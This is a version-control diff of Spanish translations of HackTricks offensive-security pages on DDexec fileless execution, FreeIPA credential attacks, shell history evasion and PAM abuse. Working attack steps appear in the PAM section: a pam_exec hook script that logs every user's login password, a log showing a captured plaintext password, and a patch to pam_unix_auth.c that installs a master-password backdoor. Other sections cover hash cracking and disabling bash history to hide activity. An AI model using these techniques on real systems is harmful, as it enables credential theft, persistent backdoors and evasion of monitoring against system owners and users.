### Más en detalle

|

||||

### Con más detalle

|

||||

|

||||

Los pasos son relativamente fáciles y no requieren ningún tipo de experiencia para entenderlos:

|

||||

|

||||

* Analizar el binario que queremos ejecutar y el cargador para averiguar qué mapeos necesitan. Luego, elaborar un "shell"code que realizará, en términos generales, los mismos pasos que el kernel hace en cada llamada a `execve()`:

|

||||

* Crear dichos mapeos.

|

||||

* Leer los binarios en ellos.

|

||||

* Establecer permisos.

|

||||

* Finalmente, inicializar la pila con los argumentos para el programa y colocar el vector auxiliar (necesario por el cargador).

|

||||

* Saltar al cargador y dejar que haga el resto (cargar las bibliotecas necesarias para el programa).

|

||||

* Obtener del archivo `syscall` la dirección a la que el proceso regresará después de la llamada al sistema que está ejecutando.

|

||||

* Sobrescribir ese lugar, que será ejecutable, con nuestro shellcode (a través de `mem` podemos modificar páginas no escribibles).

|

||||

* Pasar el programa que queremos ejecutar al stdin del proceso (será `read()` por dicho "shell"code).

|

||||

* En este punto depende del cargador cargar las bibliotecas necesarias para nuestro programa y saltar a él.

|

||||

- Analizar el binario que queremos ejecutar y el cargador para averiguar qué mapeos necesitan. Luego crear un "código" de "shell" que realizará, en términos generales, los mismos pasos que el kernel hace en cada llamada a `execve()`:

|

||||

- Crear dichos mapeos.

|

||||

- Leer los binarios en ellos.

|

||||

- Configurar permisos.

|

||||

- Finalmente, inicializar la pila con los argumentos del programa y colocar el vector auxiliar (necesario por el cargador).

|

||||

- Saltar al cargador y dejar que haga el resto (cargar las bibliotecas necesarias para el programa).

|

||||

- Obtener del archivo `syscall` la dirección a la que el proceso regresará después de la llamada al sistema que está ejecutando.

|

||||

- Sobrescribir ese lugar, que será ejecutable, con nuestro código de "shell" (a través de `mem` podemos modificar páginas no escribibles).

|

||||

- Pasar el programa que queremos ejecutar a la entrada estándar del proceso (será `leído()` por dicho código de "shell").

|

||||

- En este punto, depende del cargador cargar las bibliotecas necesarias para nuestro programa y saltar a él.

|

||||

|

||||

**Consulta la herramienta en** [**https://github.com/arget13/DDexec**](https://github.com/arget13/DDexec)

|

||||

**Echa un vistazo a la herramienta en** [**https://github.com/arget13/DDexec**](https://github.com/arget13/DDexec)

|

||||

|

||||

## EverythingExec

|

||||

|

||||

A partir del 12/12/2022 he encontrado una serie de alternativas a `dd`, una de las cuales, `tail`, es actualmente el programa predeterminado utilizado para hacer `lseek()` a través del archivo `mem` (que era el único propósito de usar `dd`). Las alternativas mencionadas son:

|

||||

A partir del 12/12/2022, he encontrado varias alternativas a `dd`, una de las cuales, `tail`, es actualmente el programa predeterminado utilizado para `lseek()` a través del archivo `mem` (que era el único propósito de usar `dd`). Dichas alternativas son:

|

||||

```bash

|

||||

tail

|

||||

hexdump

|

||||

cmp

|

||||

xxd

|

||||

```

|

||||

Estableciendo la variable `SEEKER` puedes cambiar el buscador utilizado, _p. ej._:

|

||||

Al establecer la variable `SEEKER`, puedes cambiar el buscador utilizado, _por ejemplo_:

|

||||

```bash

|

||||

SEEKER=cmp bash ddexec.sh ls -l <<< $(base64 -w0 /bin/ls)

|

||||

```

|

||||

Si encuentra otro seeker válido que no esté implementado en el script, aún puede usarlo configurando la variable `SEEKER_ARGS`:

|

||||

Si encuentras otro buscador válido que no esté implementado en el script, aún puedes usarlo configurando la variable `SEEKER_ARGS`:

|

||||

```bash

|

||||

SEEKER=xxd SEEKER_ARGS='-s $offset' zsh ddexec.sh ls -l <<< $(base64 -w0 /bin/ls)

|

||||

```

|

||||

|

|

@ -94,14 +94,14 @@ Bloquea esto, EDRs.

|

|||

|

||||

<details>

|

||||

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (Experto en Red Team de HackTricks AWS)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

* Si deseas ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtén el [**oficial PEASS & HackTricks swag**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **síguenos** en **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repositorios de github.

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -6,17 +6,17 @@

|

|||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si deseas ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Si deseas ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtén el [**oficial PEASS & HackTricks swag**](https://peass.creator-spring.com)

|

||||

* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repositorios de github.

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **síguenos** en **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

||||

## Información Básica

|

||||

|

||||

FreeIPA se presenta como una **alternativa de código abierto** a Microsoft Windows **Active** **Directory** y se utiliza principalmente en entornos **Unix** para la gestión integrada. Cuenta con un directorio **LDAP completo** respaldado por un Centro de Distribución de Claves MIT **Kerberos**, similar a Active Directory. El Sistema de Certificados Dogtag se utiliza para gestionar certificados de CA y RA, lo que permite capacidades de autenticación **multifactor**, incluidas las tarjetas inteligentes. Para la integración en el proceso de autenticación de Unix, se utiliza SSSD.

|

||||

FreeIPA se presenta como una **alternativa** de código abierto a Microsoft Windows **Active** **Directory** y se utiliza principalmente en entornos **Unix** para la gestión integrada. Cuenta con un directorio **LDAP completo** respaldado por un Centro de Distribución de Claves MIT **Kerberos**, similar a Active Directory. El Sistema de Certificados Dogtag se emplea para gestionar certificados de CA y RA, lo que permite capacidades de autenticación **multifactor**, incluidas las tarjetas inteligentes. Para la integración en el proceso de autenticación de Unix, se utiliza SSSD.

|

||||

|

||||

## Huellas Digitales

|

||||

|

||||

|

|

@ -41,15 +41,15 @@ La autenticación en FreeIPA, aprovechando **Kerberos**, refleja la de **Active

|

|||

|

||||

### Archivos de Tickets CCACHE

|

||||

|

||||

Los archivos CCACHE, almacenados típicamente en **`/tmp`** con permisos **600**, son formatos binarios para almacenar credenciales Kerberos, importantes para la autenticación sin la contraseña en texto plano del usuario debido a su portabilidad. Analizar un ticket CCACHE se puede hacer utilizando el comando `klist`, y reutilizar un ticket CCACHE válido implica exportar `KRB5CCNAME` a la ruta del archivo del ticket.

|

||||

Los archivos CCACHE, almacenados típicamente en **`/tmp`** con permisos **600**, son formatos binarios para almacenar credenciales Kerberos, importantes para la autenticación sin la contraseña en texto plano del usuario debido a su portabilidad. El análisis de un ticket CCACHE se puede hacer utilizando el comando `klist`, y reutilizar un ticket CCACHE válido implica exportar `KRB5CCNAME` a la ruta del archivo del ticket.

|

||||

|

||||

### Llavero Unix

|

||||

|

||||

Alternativamente, los Tickets CCACHE se pueden almacenar en el llavero de Linux, ofreciendo más control sobre la gestión de tickets. El alcance del almacenamiento de tickets varía (`KEYRING:nombre`, `KEYRING:proceso:nombre`, `KEYRING:hilo:nombre`, `KEYRING:sessión:nombre`, `KEYRING:persistent:uidnúmero`), con `klist` capaz de analizar esta información para el usuario. Sin embargo, reutilizar un Ticket CCACHE desde el llavero Unix puede plantear desafíos, con herramientas como **Tickey** disponibles para extraer tickets Kerberos.

|

||||

Alternativamente, los Tickets CCACHE se pueden almacenar en el llavero de Linux, ofreciendo más control sobre la gestión de tickets. El alcance del almacenamiento de tickets varía (`KEYRING:nombre`, `KEYRING:proceso:nombre`, `KEYRING:hilo:nombre`, `KEYRING:sessión:nombre`, `KEYRING:persistent:uidnúmero`), con `klist` capaz de analizar esta información para el usuario. Sin embargo, reutilizar un Ticket CCACHE del llavero Unix puede plantear desafíos, con herramientas como **Tickey** disponibles para extraer tickets Kerberos.

|

||||

|

||||

### Keytab

|

||||

|

||||

Los archivos Keytab, que contienen principios Kerberos y claves encriptadas, son críticos para obtener tickets de concesión de tickets válidos (TGT) sin necesidad de la contraseña del principio. Analizar y reutilizar credenciales de archivos Keytab se puede realizar fácilmente con utilidades como `klist` y scripts como **KeytabParser**.

|

||||

Los archivos Keytab, que contienen principios Kerberos y claves encriptadas, son críticos para obtener tickets de concesión de tickets (TGT) válidos sin necesidad de la contraseña del principio. Analizar y reutilizar credenciales de archivos Keytab se puede realizar fácilmente con utilidades como `klist` y scripts como **KeytabParser**.

|

||||

|

||||

### Hoja de Trucos

|

||||

|

||||

|

|

@ -62,14 +62,14 @@ Puedes encontrar más información sobre cómo usar tickets en Linux en el sigui

|

|||

## Enumeración

|

||||

|

||||

{% hint style="warning" %}

|

||||

Podrías realizar la **enumeración** a través de **ldap** y otras **herramientas binarias**, o **conectándote a la página web en el puerto 443 del servidor FreeIPA**.

|

||||

Puedes realizar la **enumeración** a través de **ldap** y otras **herramientas binarias**, o **conectándote a la página web en el puerto 443 del servidor FreeIPA**.

|

||||

{% endhint %}

|

||||

|

||||

### Hosts, Usuarios y Grupos <a href="#4b3b" id="4b3b"></a>

|

||||

|

||||

Es posible crear **hosts**, **usuarios** y **grupos**. Los hosts y usuarios se clasifican en contenedores llamados "**Grupos de Hosts**" y "**Grupos de Usuarios**" respectivamente. Estos son similares a las **Unidades Organizativas** (OU).

|

||||

|

||||

Por defecto en FreeIPA, el servidor LDAP permite **vínculos anónimos**, y una gran cantidad de datos son enumerables **sin autenticación**. Esto puede enumerar todos los datos disponibles sin autenticación:

|

||||

De forma predeterminada en FreeIPA, el servidor LDAP permite **vínculos anónimos**, y una gran cantidad de datos son enumerables **sin autenticación**. Esto puede enumerar todos los datos disponibles sin autenticación:

|

||||

```

|

||||

ldapsearch -x

|

||||

```

|

||||

|

|

@ -109,16 +109,16 @@ El usuario **admin** de **FreeIPA** es equivalente a los **administradores de do

|

|||

|

||||

El usuario **root** del **servidor IPA** tiene acceso a los **hashes** de contraseñas.

|

||||

|

||||

* El hash de la contraseña de un usuario se almacena en formato **base64** en el atributo "**userPassword**". Este hash puede ser **SSHA512** (versiones antiguas de FreeIPA) o **PBKDF2\_SHA256**.

|

||||

* El **Nthash** de la contraseña se almacena en formato **base64** en "ipaNTHash" si el sistema está integrado con **AD**.

|

||||

* El hash de la contraseña de un usuario se almacena en **base64** en el atributo "**userPassword**". Este hash puede ser **SSHA512** (versiones antiguas de FreeIPA) o **PBKDF2\_SHA256**.

|

||||

* El **Nthash** de la contraseña se almacena en **base64** en "ipaNTHash" si el sistema está integrado con **AD**.

|

||||

|

||||

Para crackear estos hashes:

|

||||

|

||||

• Si FreeIPA está integrado con AD, el **ipaNTHash** es fácil de crackear: Debes **decodificar** el **base64** -> volver a codificarlo como **ASCII** hexadecimal -> John The Ripper o **hashcat** pueden ayudarte a crackearlo rápidamente

|

||||

• Si FreeIPA está integrado con AD, **ipaNTHash** es fácil de crackear: Debes **decodificar** **base64** -> re-codificarlo como **ASCII** hex -> John The Ripper o **hashcat** pueden ayudarte a crackearlo rápidamente

|

||||

|

||||

• Si se utiliza una versión antigua de FreeIPA, se utiliza **SSHA512**: Debes decodificar el **base64** -> encontrar el hash **SSHA512** -> John The Ripper o **hashcat** pueden ayudarte a crackearlo

|

||||

• Si se usa una versión antigua de FreeIPA, entonces se usa **SSHA512**: Debes decodificar **base64** -> encontrar el **hash** SSHA512 -> John The Ripper o **hashcat** pueden ayudarte a crackearlo

|

||||

|

||||

• Si se utiliza una nueva versión de FreeIPA, se utiliza **PBKDF2\_SHA256**: Debes decodificar el **base64** -> encontrar PBKDF2\_SHA256 -> su **longitud** es de 256 bytes. John puede trabajar con 256 bits (32 bytes) -> SHA-265 se utiliza como función seudoaleatoria, el tamaño del bloque es de 32 bytes -> solo puedes usar los primeros 256 bits de nuestro hash PBKDF2\_SHA256 -> John The Ripper o hashcat pueden ayudarte a crackearlo

|

||||

• Si se usa una nueva versión de FreeIPA, entonces se usa **PBKDF2\_SHA256**: Debes decodificar **base64** -> encontrar PBKDF2\_SHA256 -> su **longitud** es de 256 bytes. John puede trabajar con 256 bits (32 bytes) -> SHA-265 se usa como función pseudoaleatoria, el tamaño del bloque es de 32 bytes -> solo puedes usar los primeros 256 bits de nuestro hash PBKDF2\_SHA256 -> John The Ripper o hashcat pueden ayudarte a crackearlo

|

||||

|

||||

<figure><img src="../.gitbook/assets/image (33).png" alt=""><figcaption></figcaption></figure>

|

||||

|

||||

|

|

@ -179,12 +179,12 @@ En [https://posts.specterops.io/attacking-freeipa-part-iii-finding-a-path-677405

|

|||

* [https://github.com/Orange-Cyberdefense/LinikatzV2](https://github.com/Orange-Cyberdefense/LinikatzV2)

|

||||

* [https://github.com/CiscoCXSecurity/linikatz](https://github.com/CiscoCXSecurity/linikatz)

|

||||

|

||||

## Escalada de Privilegios

|

||||

## Elevación de Privilegios

|

||||

|

||||

### ~~Creación de usuario root~~

|

||||

|

||||

{% hint style="warning" %}

|

||||

Si puedes **crear un nuevo usuario con el nombre `root`**, puedes hacerse pasar por él y ser capaz de **SSH en cualquier máquina como root.**

|

||||

Si puedes **crear un nuevo usuario con el nombre `root`**, puedes hacerse pasar por él y podrás **SSH en cualquier máquina como root.**

|

||||

|

||||

**ESTO HA SIDO PARCHADO.**

|

||||

{% endhint %}

|

||||

|

|

@ -203,10 +203,10 @@ Puedes consultar una explicación detallada en [https://posts.specterops.io/atta

|

|||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Si deseas ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** ¡Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtén el [**oficial PEASS & HackTricks swag**](https://peass.creator-spring.com)

|

||||

* Descubre [**The PEASS Family**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **síguenos** en **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

|

||||

</details>

|

||||

|

|

|

|||

|

|

@ -7,9 +7,9 @@

|

|||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si deseas ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtén el [**oficial PEASS & HackTricks swag**](https://peass.creator-spring.com)

|

||||

* Obtén la [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **síguenos** en **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repositorios de github.

|

||||

|

||||

</details>

|

||||

|

|

@ -80,7 +80,7 @@ Desde: [https://geek-university.com/linux/common-environment-variables/](https:/

|

|||

* **MANPATH** – la lista de directorios donde buscar páginas de manual.

|

||||

* **OSTYPE** – el tipo de sistema operativo.

|

||||

* **PS1** – el indicador predeterminado en bash.

|

||||

* **PATH** – almacena la ruta de todos los directorios que contienen archivos binarios que deseas ejecutar solo especificando el nombre del archivo y no la ruta relativa o absoluta.

|

||||

* **PATH** – almacena la ruta de todos los directorios que contienen archivos binarios que deseas ejecutar simplemente especificando el nombre del archivo y no la ruta relativa o absoluta.

|

||||

* **PWD** – el directorio de trabajo actual.

|

||||

* **SHELL** – la ruta al shell de comandos actual (por ejemplo, **/bin/bash**).

|

||||

* **TERM** – el tipo de terminal actual (por ejemplo, **xterm**).

|

||||

|

|

@ -97,7 +97,7 @@ export HISTFILESIZE=0

|

|||

```

|

||||

### **HISTSIZE**

|

||||

|

||||

Cambie el **valor de esta variable a 0**, de modo que cuando **finalice su sesión**, ningún comando se agregará al **archivo de historial** (\~/.bash\_history).

|

||||

Cambie el **valor de esta variable a 0**, de modo que cuando **finalice su sesión** ningún comando se agregará al **archivo de historial** (\~/.bash\_history).

|

||||

```bash

|

||||

export HISTSIZE=0

|

||||

```

|

||||

|

|

|

|||

|

|

@ -2,27 +2,27 @@

|

|||

|

||||

<details>

|

||||

|

||||

<summary><strong>Aprende hacking en AWS de cero a héroe con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

<summary><strong>Aprende hacking en AWS desde cero hasta experto con</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>

|

||||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF**, consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sigue** a **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de github de** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

* Si deseas ver tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** Consulta los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Obtén el [**swag oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección exclusiva de [**NFTs**](https://opensea.io/collection/the-peass-family)

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **síguenos** en **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) repositorios de github.

|

||||

|

||||

</details>

|

||||

|

||||

## Sniffing de Contraseñas de Inicio de Sesión con PAM

|

||||

## Capturando Contraseñas de Inicio de Sesión con PAM

|

||||

|

||||

Vamos a configurar un módulo PAM para registrar cada contraseña que cada usuario utiliza para iniciar sesión. Si no sabes qué es PAM, consulta:

|

||||

Configuraremos un módulo PAM para registrar cada contraseña que cada usuario utilice para iniciar sesión. Si no sabes qué es PAM, consulta:

|

||||

|

||||

{% content-ref url="pam-pluggable-authentication-modules.md" %}

|

||||

[pam-pluggable-authentication-modules.md](pam-pluggable-authentication-modules.md)

|

||||

{% endcontent-ref %}

|

||||

|

||||

Primero, creamos un script de bash que será invocado cada vez que ocurra una nueva autenticación.

|

||||

Primero, creamos un script bash que se invocará cada vez que ocurra una nueva autenticación.

|

||||

```bash

|

||||

#!/bin/sh

|

||||

echo " $(date) $PAM_USER, $(cat -), From: $PAM_RHOST" >> /var/log/toomanysecrets.log

|

||||

|

|

@ -41,54 +41,58 @@ Para **evitar que todos los usuarios lean** el archivo, considere crearlo previa

|

|||

sudo touch /var/log/toomanysecrets.sh

|

||||

sudo chmod 770 /var/log/toomanysecrets.sh

|

||||

```

|

||||

A continuación, es necesario actualizar el archivo de configuración de PAM; se utilizará el módulo `pam_exec` para invocar el script.

|

||||

A continuación, es necesario actualizar el archivo de configuración PAM, se utilizará el módulo `pam_exec` para invocar el script.

|

||||

|

||||

Hay varios archivos de configuración ubicados en `/etc/pam.d/`, y elegimos `common-auth`.

|

||||

Existen varios archivos de configuración ubicados en `/etc/pam.d/`, y seleccionamos `common-auth`.

|

||||

```

|

||||

sudo nano /etc/pam.d/common-auth

|

||||

```

|

||||

Al final del archivo, añade el siguiente módulo de autenticación:

|

||||

En la parte inferior del archivo, añade el siguiente módulo de autenticación:

|

||||

|

||||

`auth optional pam_exec.so quiet expose_authtok /usr/local/bin/toomanysecrets.sh`

|

||||

```plaintext

|

||||

auth optional pam_exec.so quiet expose_authtok /usr/local/bin/toomanysecrets.sh

|

||||

```

|

||||

|

||||

Las opciones tienen el siguiente significado:

|

||||

Los significados de las opciones son los siguientes:

|

||||

|

||||

* **optional:** La autenticación no debería fallar si hay un error (no es un paso obligatorio)

|

||||

* **pam\_exec.so:** Este es el módulo PAM de vivir de la tierra que puede invocar scripts arbitrarios

|

||||

* **expose\_authtok:** Este es el truco que permite leer la contraseña a través de `stdin`

|

||||

* **quiet:** No mostrar ningún error al usuario (si algo no funciona)

|

||||

* El último argumento es el script de shell que se creó anteriormente

|

||||

- **optional:** La autenticación no fallará si hay un error (no es un paso obligatorio)

|

||||

- **pam\_exec.so:** Este es el módulo PAM de "living off the land" que puede invocar scripts arbitrarios

|

||||

- **expose\_authtok:** Este es el truco que permite leer la contraseña a través de `stdin`

|

||||

- **quiet:** No mostrar errores al usuario (si algo no funciona)

|

||||

- El último argumento es el script de shell que se creó previamente

|

||||

|

||||



.png>)

|

||||

|

||||

Finalmente, haz el archivo ejecutable:

|

||||

Finalmente, haz que el archivo sea ejecutable:

|

||||

|

||||

`sudo chmod 700 /usr/local/bin/toomanysecrets.sh`

|

||||

```plaintext

|

||||

sudo chmod 700 /usr/local/bin/toomanysecrets.sh

|

||||

```

|

||||

|

||||

Ahora, probemos esto y hagamos ssh desde otra máquina, o iniciemos sesión localmente.

|

||||

Ahora, probemos esto y hagamos ssh desde otra máquina, o inicia sesión localmente.

|

||||

|

||||

Y luego miremos el archivo de registro:

|

||||

Y luego, revisa el archivo de registro:

|

||||

```

|

||||

$ sudo cat /var/log/toomanysecrets.log

|

||||

Sun Jun 26 23:36:37 PDT 2022 tom, Trustno1!, From: 192.168.1.149

|

||||

Sun Jun 26 23:37:53 PDT 2022 tom, Trustno1!, From:

|

||||

Sun Jun 26 23:39:12 PDT 2022 tom, Trustno1!, From: 192.168.1.149

|

||||

```

|

||||

### Puertas traseras en PAM

|

||||

### Instalación de puertas traseras en PAM

|

||||

|

||||

Vamos a las fuentes de PAM (depende de tu distribución, toma el mismo número de versión que la tuya...) y observa alrededor de las líneas 170/180 en el archivo pam_unix_auth.c:

|

||||

Vamos a los fuentes de PAM (depende de tu distribución, toma el mismo número de versión que la tuya..) y busca alrededor de las líneas 170/180 en el archivo pam\_unix\_auth.c:

|

||||

```

|

||||

vi modules/pam_unix/pam_unix_auth.c

|

||||

```

|

||||



.png>)

|

||||

|

||||

Cambiemos esto por:

|

||||

Cambiamos esto por:

|

||||

|

||||



(2) (2).png>)

|

||||

|

||||

Esto permitirá que cualquier usuario que use la **contraseña "0xMitsurugi"** pueda iniciar sesión.

|

||||

|

||||

Recompila el `pam_unix_auth.c`, y reemplaza el archivo pam\_unix.so:

|

||||

Recompila el `pam_unix_auth.c` y reemplaza el archivo pam_unix.so:

|

||||

```bash

|

||||

make

|

||||

sudo cp \

|

||||

|

|

@ -110,10 +114,10 @@ Puedes automatizar este proceso con [https://github.com/zephrax/linux-pam-backdo

|

|||

|

||||

Otras formas de apoyar a HackTricks:

|

||||

|

||||

* Si quieres ver a tu **empresa anunciada en HackTricks** o **descargar HackTricks en PDF** revisa los [**PLANES DE SUSCRIPCIÓN**](https://github.com/sponsors/carlospolop)!

|

||||

* Consigue el [**merchandising oficial de PEASS & HackTricks**](https://peass.creator-spring.com)

|

||||

* Descubre [**La Familia PEASS**](https://opensea.io/collection/the-peass-family), nuestra colección de [**NFTs**](https://opensea.io/collection/the-peass-family) exclusivos

|

||||

* **Únete al** 💬 [**grupo de Discord**](https://discord.gg/hRep4RUj7f) o al [**grupo de telegram**](https://t.me/peass) o **sígueme** en **Twitter** 🐦 [**@carlospolopm**](https://twitter.com/carlospolopm)**.**

|

||||

* **Comparte tus trucos de hacking enviando PRs a los repositorios de GitHub** [**HackTricks**](https://github.com/carlospolop/hacktricks) y [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud).

|

||||

